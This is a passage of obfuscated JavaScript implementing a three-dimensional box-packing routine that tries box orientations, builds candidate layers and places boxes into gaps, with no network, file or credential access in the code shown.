_0x29579f,_0x196212[_0x312f5c(0xb89)])?_0x196212[_0x312f5c(0x5e4)](_0xc15a95[_0x312f5c(0x1bda)],0x249+-0xb0d*0x3+-0x469*-0x7):_0x29579f;continue;case'3':_0x4a4887=_0x196212[_0x312f5c(0xe94)](partition,_0xc15a95,_0x25bdc2,_0x29579f);continue;case'4':_0x196212[_0x312f5c(0x1729)](_0x25bdc2,_0x196212[_0x312f5c(0xe49)](_0x4a4887,0x4*0x248+-0x62a+-0x2f5))&&_0x196212[_0x312f5c(0xe94)](qsort,_0xc15a95,_0x25bdc2,_0x196212[_0x312f5c(0x5e4)](_0x4a4887,0x14*0x3f+0x2f*0x61+0x2*-0xb5d));continue;}break;}}return _0xc15a95;},execiterations=function(){const _0x24c331=_0x16f844,_0x1208af={'iLWrX':function(_0x21fb1f,_0x29b148){return _0x21fb1f<=_0x29b148;},'Zpvnd':function(_0x347ff9){return _0x347ff9();},'ReoAc':function(_0x1e5d02,_0x2edb02){return _0x1e5d02(_0x2edb02);},'jzBCv':function(_0x20b12a,_0x3660c3){return _0x20b12a<=_0x3660c3;},'WuEAV':function(_0x4cd0f3,_0x514302){return _0x4cd0f3(_0x514302);},'IKDrL':function(_0x3577fb,_0x587ed6){return _0x3577fb+_0x587ed6;},'BsPUt':function(_0x58e97c,_0xac4f2e){return _0x58e97c-_0xac4f2e;},'aDGnc':function(_0xf6c5f8,_0x3a22dd){return _0xf6c5f8&&_0x3a22dd;},'nmxYN':_0x24c331(0x21d)+_0x24c331(0x27d)+'|9','MhUTn':function(_0x2d323b,_0x92cd26){return _0x2d323b-_0x92cd26;},'FcxtW':function(_0xd1f160,_0x1b7fbd){return _0xd1f160-_0x1b7fbd;},'ojMaE':function(_0x197917,_0x475837){return _0x197917&&_0x475837;},'MyINK':function(_0x9c4768,_0x38fa16){return _0x9c4768>_0x38fa16;},'FlgFm':function(_0x52be13,_0x2b1e76){return _0x52be13/_0x2b1e76;},'LFnfx':function(_0x307bd5,_0x186e9d){return _0x307bd5*_0x186e9d;},'EQKYt':function(_0xf850f,_0x17f691){return _0xf850f==_0x17f691;}};for(variant=0x61*-0xf+-0x31f+0x8cf;_0x1208af[_0x24c331(0xb78)](variant,-0x1917+-0xbe1*0x3+0x3cc0)&&!quit;variant++){switch(variant){case-0x5*-0x641+-0x1e10+-0x134:px=xx,py=yy,pz=zz;break;case-0xd*0x1ab+0x1*0xbf9+0x9b8:px=zz,py=yy,pz=xx;break;case 0x164f+-0x159f+-0x1*0xad:px=zz,py=xx,pz=yy;break;case-0x878+0x2*0xf4c+-0x236*0xa:px=yy,py=xx,pz=zz;break;case-0x796*0x1+0xf69+-0x29a*0x3:px=xx,py=zz,pz=yy;break;case 0x1886+0x1*0x229b+-0x3b1b:px=yy,py=zz,pz=xx;break;}_0x1208af[_0x24c331(0xe24)](listcanditlayers),layers[-0x3*0xaf3+-0xcda*-0x2+0x3b*0x1f]=new layerlist(),layers[-0x22b+0xb04+0x1*-0x8d9][_0x24c331(0x914)]=-(-0x1e8b+-0xbd5+0x2a61),_0x1208af[_0x24c331(0x198a)](qsort,layers);for(layersindex=-0x1*0x1409+-0x2*-0x184+0x1102;_0x1208af[_0x24c331(0xb78)](layersindex,layerlistlen)&&!quit;layersindex++){++itenum,packedvolume=-0x2380+0x2403+0x83*-0x1,packedy=0x38*-0xc+0x10f4+-0xe54,packing=0x56a+-0x70*-0x1+-0x5d9,layerthickness=layers[layersindex][_0x24c331(0x1d11)],itelayer=layersindex,remainpy=py,remainpz=pz,packednumbox=-0x17*0x43+0x170f*0x1+-0x5ae*0x3;for(x=0x161*-0x13+0xc5*0x3+0x7f7*0x3;_0x1208af[_0x24c331(0xb19)](x,tbn);x++){boxlist[x][_0x24c331(0xc2b)]=-0x13ca+-0x5c0*0x2+0x1f4a;}do{layerinlayer=0x1f7*0x2+-0x1c4c+0x185e*0x1,layerdone=0x1*0x1a75+0x33*-0x6b+0x1c*-0x2f;_0x1208af[_0x24c331(0xe24)](packlayer)&&_0x1208af[_0x24c331(0x3d2)](exit,0x1852+-0x448*-0x2+-0x20e1);packedy=_0x1208af[_0x24c331(0x1482)](packedy,layerthickness),remainpy=_0x1208af[_0x24c331(0x130e)](py,packedy);if(_0x1208af[_0x24c331(0xe91)](layerinlayer,!quit)){const _0x141d59=_0x1208af[_0x24c331(0x8b8)][_0x24c331(0x84c)]('|');let _0xb5ac8a=-0x16bc+0x266+0x1456;while(!![]){switch(_0x141d59[_0xb5ac8a++]){case'0':prepackedy=packedy;continue;case'1':remainpy=preremainpy;continue;case'2':packedy=prepackedy;continue;case'3':layerdone=-0x1a46+-0x13cd+0x2e13*0x1;continue;case'4':preremainpy=remainpy;continue;case'5':remainpy=_0x1208af[_0x24c331(0x7cf)](layerthickness,prelayer);continue;case'6':packedy=_0x1208af[_0x24c331(0x1482)](_0x1208af[_0x24c331(0x89e)](packedy,layerthickness),prelayer);continue;case'7':remainpz=lilz;continue;case'8':_0x1208af[_0x24c331(0xe24)](packlayer)&&_0x1208af[_0x24c331(0x198a)](exit,-0x3*0xb99+-0x70+0x233c);continue;case'9':remainpz=pz;continue;case'10':layerthickness=layerinlayer;continue;}break;}}_0x1208af[_0x24c331(0x3d2)](findlayer,remainpy);}while(_0x1208af[_0x24c331(0x51e)](packing,!quit));_0x1208af[_0x24c331(0x13de)](packedvolume,bestvolume)&&!quit&&(bestvolume=packedvolume,bestvariant=variant,bestite=itelayer,bestpackednum=packednumbox);if(hundredpercent)break;percentageused=_0x1208af[_0x24c331(0x16bf)](_0x1208af[_0x24c331(0x64f)](bestvolume,0x599*-0x6+0x2523*-0x1+0x471d),totalvolume);}if(hundredpercent)break;if(_0x1208af[_0x24c331(0xcfb)](xx,yy)&&_0x1208af[_0x24c331(0xcfb)](yy,zz))variant=-0x6*-0x161+0x1*-0x676+-0x1ca;}},listcanditlayers=function(){const _0x31af2b=_0x16f844,_0x1acfcb={'leAtC':function(_0x18f9ab,_0x5e2ef9){return _0x18f9ab<=_0x5e2ef9;},'oXQQY':function(_0x449630,_0x980b3d){return _0x449630<=_0x980b3d;},'LQhVQ':function(_0x128d7c,_0x51c3b0){return _0x128d7c>_0x51c3b0;},'CLLPs':function(_0x1034ff,_0x3a48f6){return _0x1034ff>_0x3a48f6;},'KuXZX':function(_0x4c53ec,_0x1aa80c){return _0x4c53ec>_0x1aa80c;},'lbyQw':function(_0x1dedd6,_0xbbf285){return _0x1dedd6>_0xbbf285;},'GXtVT':function(_0x11bf3b,_0x6c9426){return _0x11bf3b<=_0x6c9426;},'QdceJ':function(_0x17ab16,_0x3c512a){return _0x17ab16==_0x3c512a;},'ZQBMD':function(_0x527d8b,_0x4a31a2){return _0x527d8b-_0x4a31a2;},'CMjtY':function(_0x822d3,_0x13018c){return _0x822d3<_0x13018c;},'prdTA':function(_0x38eb87,_0x5ded99){return _0x38eb87-_0x5ded99;},'jtAuu':function(_0x523187,_0x371832){return _0x523187-_0x371832;},'aZcPE':function(_0x16561c,_0x421aa6){return _0x16561c+_0x421aa6;}};var _0x1be5b3,_0xd188e9,_0x6e60f,_0x50073a,_0x34b432,_0x128662,_0x47d809,_0x407f8a,_0x10a9d2;layerlistlen=0x1*-0x1fd3+-0x9e*0x3+-0x21ad*-0x1;for(x=-0x24fe+-0x955+0x5*0x944;_0x1acfcb[_0x31af2b(0x85a)](x,tbn);x++){for(_0x128662=-0x1efb+0x51*0xb+0x1b81*0x1;_0x1acfcb[_0x31af2b(0x610)](_0x128662,-0xe6c+-0x3cf*-0x5+-0x49c*0x1);_0x128662++){switch(_0x128662){case 0x9*-0x29f+-0x1*-0x11f7+0x5a1:_0xd188e9=boxlist[x][_0x31af2b(0x7f5)],_0x50073a=boxlist[x][_0x31af2b(0x825)],_0x34b432=boxlist[x][_0x31af2b(0x79c)];break;case-0x1620+-0x1988+0x2*0x17d5:_0xd188e9=boxlist[x][_0x31af2b(0x825)],_0x50073a=boxlist[x][_0x31af2b(0x7f5)],_0x34b432=boxlist[x][_0x31af2b(0x79c)];break;case-0x700+-0x1*-0x1301+-0xbfe:_0xd188e9=boxlist[x][_0x31af2b(0x79c)],_0x50073a=boxlist[x][_0x31af2b(0x7f5)],_0x34b432=boxlist[x][_0x31af2b(0x825)];break;}if(_0x1acfcb[_0x31af2b(0x18df)](_0xd188e9,py)||(_0x1acfcb[_0x31af2b(0x351)](_0x50073a,px)||_0x1acfcb[_0x31af2b(0x18df)](_0x34b432,pz))&&(_0x1acfcb[_0x31af2b(0x1cb8)](_0x34b432,px)||_0x1acfcb[_0x31af2b(0x1ad8)](_0x50073a,pz)))continue;_0x1be5b3=-0xa53+-0x2611+0x3064;for(_0x407f8a=-0x83*-0x24+0xaa*0x11+-0x1db5;_0x1acfcb[_0x31af2b(0x627)](_0x407f8a,layerlistlen);_0x407f8a++){if(_0x1acfcb[_0x31af2b(0x13b0)](_0xd188e9,layers[_0x407f8a][_0x31af2b(0x1d11)])){_0x1be5b3=0x3d8*-0x4+-0x1*0x4ac+0x140d*0x1;continue;}}if(_0x1be5b3)continue;_0x10a9d2=0x97*-0x33+-0xf03+0x2d18;for(_0x47d809=0x19ec+-0x47*0x6e+0x497*0x1;_0x1acfcb[_0x31af2b(0x85a)](_0x47d809,tbn);_0x47d809++){!_0x1acfcb[_0x31af2b(0x13b0)](x,_0x47d809)&&(_0x6e60f=Math[_0x31af2b(0x483)](_0x1acfcb[_0x31af2b(0xc61)](_0xd188e9,boxlist[_0x47d809][_0x31af2b(0x7f5)])),_0x1acfcb[_0x31af2b(0x9c6)](Math[_0x31af2b(0x483)](_0x1acfcb[_0x31af2b(0xc61)](_0xd188e9,boxlist[_0x47d809][_0x31af2b(0x825)])),_0x6e60f)&&(_0x6e60f=Math[_0x31af2b(0x483)](_0x1acfcb[_0x31af2b(0x15a)](_0xd188e9,boxlist[_0x47d809][_0x31af2b(0x825)]))),_0x1acfcb[_0x31af2b(0x9c6)](Math[_0x31af2b(0x483)](_0x1acfcb[_0x31af2b(0x83a)](_0xd188e9,boxlist[_0x47d809][_0x31af2b(0x79c)])),_0x6e60f)&&(_0x6e60f=Math[_0x31af2b(0x483)](_0x1acfcb[_0x31af2b(0x15a)](_0xd188e9,boxlist[_0x47d809][_0x31af2b(0x79c)]))),_0x10a9d2=_0x1acfcb[_0x31af2b(0x1406)](_0x10a9d2,_0x6e60f));}layers[++layerlistlen]=new layerlist(),layers[layerlistlen][_0x31af2b(0x914)]=_0x10a9d2,layers[layerlistlen][_0x31af2b(0x1d11)]=_0xd188e9;}}return;},packlayer=function(){const _0xcdf1a4=_0x16f844,_0x3ae2e1={'wRsxu':function(_0x78c9ef){return _0x78c9ef();},'euXTV':function(_0x3dad04,_0x25f2d1){return _0x3dad04-_0x25f2d1;},'qZXjC':function(_0x4ca1c3,_0x15d285,_0x244121,_0x11b070,_0x1aab0d,_0x529ead){return _0x4ca1c3(_0x15d285,_0x244121,_0x11b070,_0x1aab0d,_0x529ead);},'neEpc':function(_0x21f9f9){return _0x21f9f9();},'RpFhJ':function(_0x14cc54,_0x1e135a){return _0x14cc54==_0x1e135a;},'gfAEG':function(_0x46951c,_0x53d58b){return _0x46951c+_0x53d58b;},'PbfuT':_0xcdf1a4(0x15aa)+_0xcdf1a4(0x1ba2),'iRhDZ':function(_0x161e7b,_0x1bd3c4){return _0x161e7b+_0x1bd3c4;},'CxuRV':function(_0x4afc75,_0x293e83){return _0x4afc75-_0x293e83;},'mCsON':function(_0x43ec41,_0x546bde,_0x8ba847,_0x38ae6a,_0x2ab1ea,_0x9c5798){return _0x43ec41(_0x546bde,_0x8ba847,_0x38ae6a,_0x2ab1ea,_0x9c5798);},'IZCZO':function(_0x1bc4c9,_0x90a679){return _0x1bc4c9==_0x90a679;},'wSFlr':function(_0x10a420,_0x54252b){return _0x10a420+_0x54252b;},'DYJUq':_0xcdf1a4(0x53c),'ZbNcy':function(_0xab1c97,_0x3dd5d3){return _0xab1c97+_0x3dd5d3;},'RhNJZ':function(_0x169c20,_0x3858d9){return _0x169c20+_0x3858d9;},'OXzeH':_0xcdf1a4(0x10f8)+_0xcdf1a4(0x1251),'xexIH':function(_0x468899){return _0x468899();},'PLScO':function(_0x5f557e,_0x21bb96){return _0x5f557e-_0x21bb96;},'Buwch':function(_0x49c9ef,_0x4b364b){return _0x49c9ef-_0x4b364b;},'JIMZD':function(_0x4a8b26){return _0x4a8b26();},'FeTpk':function(_0x4c851f,_0x536046){return _0x4c851f==_0x536046;},'jIFUL':function(_0x1e3e75,_0x40f654){return _0x1e3e75-_0x40f654;},'DSRpB':function(_0x66e541,_0x3c97ca){return _0x66e541+_0x3c97ca;},'JYqhn':function(_0x2bbf89,_0xff2048){return _0x2bbf89+_0xff2048;},'DcUAJ':_0xcdf1a4(0xd61)+'2','phXuz':function(_0x3f3edb,_0x253bb2){return _0x3f3edb+_0x253bb2;},'bMJTP':function(_0xdb6f4e){return _0xdb6f4e();},'cKwjG':function(_0x107391,_0x1ad4f8){return _0x107391==_0x1ad4f8;},'kaWZr':function(_0x54d5e5,_0x4d56ef){return _0x54d5e5-_0x4d56ef;},'wSixY':function(_0x3b0440,_0x4ab6a3){return _0x3b0440-_0x4ab6a3;},'iVdZb':function(_0x49de6e,_0xc8ed7d,_0x336896,_0x23e356,_0x165a60,_0x1980c0){return _0x49de6e(_0xc8ed7d,_0x336896,_0x23e356,_0x165a60,_0x1980c0);},'TEuyc':function(_0x2ad29d,_0x144037){return _0x2ad29d==_0x144037;},'lgZFo':function(_0x38f41a,_0x56e783){return _0x38f41a==_0x56e783;},'DIuIO':function(_0x4959f6,_0x1a271e){return _0x4959f6<_0x1a271e;},'rCLaF':function(_0x282514,_0x464c04){return _0x282514-_0x464c04;},'oFany':function(_0x2ab63b,_0x5543f4){return _0x2ab63b==_0x5543f4;},'AswtP':function(_0x122477,_0x44636a){return _0x122477+_0x44636a;},'lFqlp':function(_0x560a7a,_0x51e6d7){return _0x560a7a-_0x51e6d7;},'iZsgy':_0xcdf1a4(0x458)+_0xcdf1a4(0x1639),'VTyPj':function(_0x1d0251,_0x198224){return _0x1d0251==_0x198224;},'EYUTy':function(_0x44653a,_0x5f4488){return _0x44653a+_0x5f4488;},'TGsFO':function(_0x5557cb,_0x40998a){return _0x5557cb+_0x40998a;},'GlsRe':_0xcdf1a4(0x1d6f)+_0xcdf1a4(0x1ccb),'SPtPW':function(_0x521218,_0x5c18c6){return _0x521218-_0x5c18c6;},'hzAMO':function(_0x36daee,_0x42013a){return _0x36daee-_0x42013a;},'vreUe':function(_0x391e54,_0x414ee1){return _0x391e54-_0x414ee1;},'NYapT':function(_0x104397,_0xcfbc69){return _0x104397==_0xcfbc69;},'OxbrO':function(_0x2f94ba,_0x54e61e){return _0x2f94ba+_0x54e61e;},'HVIvQ':function(_0x9f2bea,_0x2fd5c1){return _0x9f2bea==_0x2fd5c1;},'vZvkm':function(_0xd6aead,_0x1740d8){return _0xd6aead+_0x1740d8;},'IrrRX':function(_0x40182e,_0x1cdc09){return _0x40182e+_0x1cdc09;},'dMcge':_0xcdf1a4(0x4f4)+'2'};var _0x21215e,_0xbfff2a,_0x6cc82f;if(!layerthickness)return packing=-0x1d45+0x1af*0x16+0x3*-0x297,-0x423*-0x3+0xb9e+0x1807*-0x1;scrapfirst[_0xcdf1a4(0xef9)]=px,scrapfirst[_0xcdf1a4(0x177)]=0x17*0xbb+-0x1ee3*0x1+0xe16;for(;!quit;){_0x3ae2e1[_0xcdf1a4(0x190c)](findsmallestz);if(!smallestz[_0xcdf1a4(0x79e)]&&!smallestz[_0xcdf1a4(0xb55)]){_0x21215e=smallestz[_0xcdf1a4(0xef9)],_0x6cc82f=_0x3ae2e1[_0xcdf1a4(0x4bc)](remainpz,smallestz[_0xcdf1a4(0x177)]),_0x3ae2e1[_0xcdf1a4(0x1636)](findbox,_0x21215e,layerthickness,remainpy,_0x6cc82f,_0x6cc82f),_0x3ae2e1[_0xcdf1a4(0x10e2)](checkfound);if(layerdone)break;if(evened)continue;boxlist[cboxi][_0xcdf1a4(0x13dc)]=-0x1a11+-0x97*-0x42+-0xcdd,boxlist[cboxi][_0xcdf1a4(0x1652)]=packedy,boxlist[cboxi][_0xcdf1a4(0x13d6)]=smallestz[_0xcdf1a4(0x177)];if(_0x3ae2e1[_0xcdf1a4(0x19f1)](cboxx,smallestz[_0xcdf1a4(0xef9)]))smallestz[_0xcdf1a4(0x177)]=_0x3ae2e1[_0xcdf1a4(0x13d8)](smallestz[_0xcdf1a4(0x177)],cboxz);else{const _0x309f7e=_0x3ae2e1[_0xcdf1a4(0x121e)][_0xcdf1a4(0x84c)]('|');let _0x1f585a=-0xd29*-0x1+-0x323+-0xa06;while(!![]){switch(_0x309f7e[_0x1f585a++]){case'0':smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x177)]=smallestz[_0xcdf1a4(0x177)];continue;case'1':smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x79e)]=smallestz;continue;case'2':smallestz[_0xcdf1a4(0xb55)]=new scrappad();continue;case'3':smallestz[_0xcdf1a4(0x177)]=_0x3ae2e1[_0xcdf1a4(0x158c)](smallestz[_0xcdf1a4(0x177)],cboxz);continue;case'4':smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0xef9)]=smallestz[_0xcdf1a4(0xef9)];continue;case'5':smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0xb55)]=null;continue;case'6':smallestz[_0xcdf1a4(0xef9)]=cboxx;continue;}break;}}_0x3ae2e1[_0xcdf1a4(0x190c)](volumecheck);}else{if(!smallestz[_0xcdf1a4(0x79e)]){_0x21215e=smallestz[_0xcdf1a4(0xef9)],_0xbfff2a=_0x3ae2e1[_0xcdf1a4(0x4bc)](smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x177)],smallestz[_0xcdf1a4(0x177)]),_0x6cc82f=_0x3ae2e1[_0xcdf1a4(0xf9b)](remainpz,smallestz[_0xcdf1a4(0x177)]),_0x3ae2e1[_0xcdf1a4(0x1ceb)](findbox,_0x21215e,layerthickness,remainpy,_0xbfff2a,_0x6cc82f),_0x3ae2e1[_0xcdf1a4(0x190c)](checkfound);if(layerdone)break;if(evened)continue;boxlist[cboxi][_0xcdf1a4(0x1652)]=packedy,boxlist[cboxi][_0xcdf1a4(0x13d6)]=smallestz[_0xcdf1a4(0x177)];if(_0x3ae2e1[_0xcdf1a4(0x8d1)](cboxx,smallestz[_0xcdf1a4(0xef9)])){boxlist[cboxi][_0xcdf1a4(0x13dc)]=-0x33*0x74+-0x1767+0x7*0x6a5;if(_0x3ae2e1[_0xcdf1a4(0x8d1)](_0x3ae2e1[_0xcdf1a4(0x963)](smallestz[_0xcdf1a4(0x177)],cboxz),smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x177)])){const _0x508a8d=_0x3ae2e1[_0xcdf1a4(0x8e9)][_0xcdf1a4(0x84c)]('|');let _0x238ceb=-0x1b89+0x1*0x1c76+-0x3*0x4f;while(!![]){switch(_0x508a8d[_0x238ceb++]){case'0':smallestz[_0xcdf1a4(0x177)]=smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x177)];continue;case'1':smallestz[_0xcdf1a4(0xb55)]&&(smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x79e)]=smallestz);continue;case'2':smallestz[_0xcdf1a4(0xb55)]=smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0xb55)];continue;case'3':smallestz[_0xcdf1a4(0xef9)]=smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0xef9)];continue;case'4':trash=smallestz[_0xcdf1a4(0xb55)];continue;}break;}}else smallestz[_0xcdf1a4(0x177)]=_0x3ae2e1[_0xcdf1a4(0x354)](smallestz[_0xcdf1a4(0x177)],cboxz);}else{boxlist[cboxi][_0xcdf1a4(0x13dc)]=_0x3ae2e1[_0xcdf1a4(0xf9b)](smallestz[_0xcdf1a4(0xef9)],cboxx);if(_0x3ae2e1[_0xcdf1a4(0x19f1)](_0x3ae2e1[_0xcdf1a4(0xcc9)](smallestz[_0xcdf1a4(0x177)],cboxz),smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x177)]))smallestz[_0xcdf1a4(0xef9)]=_0x3ae2e1[_0xcdf1a4(0xf9b)](smallestz[_0xcdf1a4(0xef9)],cboxx);else{const _0x425236=_0x3ae2e1[_0xcdf1a4(0x1c5a)][_0xcdf1a4(0x84c)]('|');let _0x571acf=-0xa*0x3c1+0x8*0x2ec+0x2*0x715;while(!![]){switch(_0x425236[_0x571acf++]){case'0':smallestz[_0xcdf1a4(0xb55)]=smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x79e)];continue;case'1':smallestz[_0xcdf1a4(0xef9)]=_0x3ae2e1[_0xcdf1a4(0x4bc)](smallestz[_0xcdf1a4(0xef9)],cboxx);continue;case'2':smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x79e)][_0xcdf1a4(0x79e)]=smallestz;continue;case'3':smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x79e)]=new scrappad();continue;case'4':smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x177)]=_0x3ae2e1[_0xcdf1a4(0x963)](smallestz[_0xcdf1a4(0x177)],cboxz);continue;case'5':smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x79e)][_0xcdf1a4(0xb55)]=smallestz[_0xcdf1a4(0xb55)];continue;case'6':smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0xef9)]=smallestz[_0xcdf1a4(0xef9)];continue;}break;}}}_0x3ae2e1[_0xcdf1a4(0x1817)](volumecheck);}else{if(!smallestz[_0xcdf1a4(0xb55)]){_0x21215e=_0x3ae2e1[_0xcdf1a4(0xf9b)](smallestz[_0xcdf1a4(0xef9)],smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)]),_0xbfff2a=_0x3ae2e1[_0xcdf1a4(0x9d2)](smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0x177)],smallestz[_0xcdf1a4(0x177)]),_0x6cc82f=_0x3ae2e1[_0xcdf1a4(0xd45)](remainpz,smallestz[_0xcdf1a4(0x177)]),_0x3ae2e1[_0xcdf1a4(0x1636)](findbox,_0x21215e,layerthickness,remainpy,_0xbfff2a,_0x6cc82f),_0x3ae2e1[_0xcdf1a4(0xd8a)](checkfound);if(layerdone)break;if(evened)continue;boxlist[cboxi][_0xcdf1a4(0x1652)]=packedy,boxlist[cboxi][_0xcdf1a4(0x13d6)]=smallestz[_0xcdf1a4(0x177)],boxlist[cboxi][_0xcdf1a4(0x13dc)]=smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)];if(_0x3ae2e1[_0xcdf1a4(0xe3d)](cboxx,_0x3ae2e1[_0xcdf1a4(0x1295)](smallestz[_0xcdf1a4(0xef9)],smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)])))_0x3ae2e1[_0xcdf1a4(0xe3d)](_0x3ae2e1[_0xcdf1a4(0xcc9)](smallestz[_0xcdf1a4(0x177)],cboxz),smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0x177)])?(smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)]=smallestz[_0xcdf1a4(0xef9)],smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xb55)]=null):smallestz[_0xcdf1a4(0x177)]=_0x3ae2e1[_0xcdf1a4(0xcc9)](smallestz[_0xcdf1a4(0x177)],cboxz);else{if(_0x3ae2e1[_0xcdf1a4(0xe3d)](_0x3ae2e1[_0xcdf1a4(0x8c6)](smallestz[_0xcdf1a4(0x177)],cboxz),smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0x177)]))smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)]=_0x3ae2e1[_0xcdf1a4(0xfac)](smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)],cboxx);else{const _0xdab52a=_0x3ae2e1[_0xcdf1a4(0x934)][_0xcdf1a4(0x84c)]('|');let _0x327e36=0x259e+0x1773+-0x3d11;while(!![]){switch(_0xdab52a[_0x327e36++]){case'0':smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xb55)]=new scrappad();continue;case'1':smallestz[_0xcdf1a4(0x79e)]=smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xb55)];continue;case'2':smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0x177)]=_0x3ae2e1[_0xcdf1a4(0xfac)](smallestz[_0xcdf1a4(0x177)],cboxz);continue;case'3':smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xb55)][_0xcdf1a4(0xb55)]=smallestz;continue;case'4':smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)]=_0x3ae2e1[_0xcdf1a4(0x16fb)](smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)],cboxx);continue;case'5':smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xb55)][_0xcdf1a4(0x79e)]=smallestz[_0xcdf1a4(0x79e)];continue;}break;}}}_0x3ae2e1[_0xcdf1a4(0x195)](volumecheck);}else{if(_0x3ae2e1[_0xcdf1a4(0x18f6)](smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0x177)],smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x177)])){_0x21215e=_0x3ae2e1[_0xcdf1a4(0xf9b)](smallestz[_0xcdf1a4(0xef9)],smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)]),_0xbfff2a=_0x3ae2e1[_0xcdf1a4(0x3dd)](smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0x177)],smallestz[_0xcdf1a4(0x177)]),_0x6cc82f=_0x3ae2e1[_0xcdf1a4(0x6c2)](remainpz,smallestz[_0xcdf1a4(0x177)]),_0x3ae2e1[_0xcdf1a4(0x17df)](findbox,_0x21215e,layerthickness,remainpy,_0xbfff2a,_0x6cc82f),_0x3ae2e1[_0xcdf1a4(0xd8a)](checkfound);if(layerdone)break;if(evened)continue;boxlist[cboxi][_0xcdf1a4(0x1652)]=packedy,boxlist[cboxi][_0xcdf1a4(0x13d6)]=smallestz[_0xcdf1a4(0x177)];if(_0x3ae2e1[_0xcdf1a4(0xa2a)](cboxx,_0x3ae2e1[_0xcdf1a4(0x4bc)](smallestz[_0xcdf1a4(0xef9)],smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)])))boxlist[cboxi][_0xcdf1a4(0x13dc)]=smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)],_0x3ae2e1[_0xcdf1a4(0xd0a)](_0x3ae2e1[_0xcdf1a4(0x16fb)](smallestz[_0xcdf1a4(0x177)],cboxz),smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0x177)])?(smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)]=smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0xef9)],smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0xb55)]?(smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xb55)]=smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0xb55)],smallestz[_0xcdf1a4(0xb55)][_0xcdf1a4(0xb55)][_0xcdf1a4(0x79e)]=smallestz[_0xcdf1a4(0x79e)]):smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xb55)]=null):smallestz[_0xcdf1a4(0x177)]=_0x3ae2e1[_0xcdf1a4(0x354)](smallestz[_0xcdf1a4(0x177)],cboxz);else{if(_0x3ae2e1[_0xcdf1a4(0xf32)](smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)],_0x3ae2e1[_0xcdf1a4(0x1800)](px,smallestz[_0xcdf1a4(0xef9)]))){if(_0x3ae2e1[_0xcdf1a4(0x3ad)](_0x3ae2e1[_0xcdf1a4(0xa03)](smallestz[_0xcdf1a4(0x177)],cboxz),smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0x177)]))smallestz[_0xcdf1a4(0xef9)]=_0x3ae2e1[_0xcdf1a4(0x16a3)](smallestz[_0xcdf1a4(0xef9)],cboxx),boxlist[cboxi][_0xcdf1a4(0x13dc)]=_0x3ae2e1[_0xcdf1a4(0x3dd)](smallestz[_0xcdf1a4(0xef9)],cboxx);else{const _0x557b9d=_0x3ae2e1[_0xcdf1a4(0xb14)][_0xcdf1a4(0x84c)]('|');let _0x240f62=-0x3*0xc7a+0x3*-0x4ca+0x33cc;while(!![]){switch(_0x557b9d[_0x240f62++]){case'0':smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0x177)]=_0x3ae2e1[_0xcdf1a4(0x158c)](smallestz[_0xcdf1a4(0x177)],cboxz);continue;case'1':smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xb55)][_0xcdf1a4(0xb55)]=smallestz;continue;case'2':boxlist[cboxi][_0xcdf1a4(0x13dc)]=smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)];continue;case'3':smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)]=_0x3ae2e1[_0xcdf1a4(0x16fb)](smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0x79e)][_0xcdf1a4(0xef9)],cboxx);continue;case'4':smallestz[_0xcdf1a4(0x79e)]=smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xb55)];continue;case'5':smallestz[_0xcdf1a4(0x79e)][_0xcdf1a4(0xb55)]=new 